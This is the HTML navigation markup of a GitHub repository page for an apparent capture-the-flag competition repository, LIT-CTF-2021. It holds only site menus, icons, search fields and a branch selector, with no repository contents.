<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="387365691" data-scoped-search-url="/LexMACS/LIT-CTF-2021/search" data-owner-scoped-search-url="/users/LexMACS/search" data-unscoped-search-url="/search" action="/LexMACS/LIT-CTF-2021/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="8ebyElk1zOl99wToKDe/dBIl++2W8G67/2rHJ4DcfYyi8vR8///oTDJ6ng9YbloNEt9h7i4YD5UR/d3Kvxht8w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> LexMACS </span> <span>/</span> LIT-CTF-2021
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/LexMACS/LIT-CTF-2021/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/LexMACS/LIT-CTF-2021/refs" cache-key="v0:1626677123.78713" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="TGV4TUFDUy9MSVQtQ1RGLTIwMjE=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
